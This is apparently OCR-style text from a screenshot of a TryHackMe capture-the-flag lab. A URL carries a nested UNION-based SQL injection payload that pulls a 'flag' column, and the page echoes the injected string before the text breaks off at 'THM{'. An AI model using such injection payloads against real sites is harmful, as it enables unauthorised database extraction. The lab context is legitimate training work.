 10.10.60.81/user?id=-1 union all select "1 union select 1,flag,3,4 from flag-- -",1,2 from users# 170%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Login Register
User
Home / User: 1
User Details
User ID: 1 union select 1,flag,3,4 from flag-- -
Username: 1
Posts:
First Post
Second Post
THM{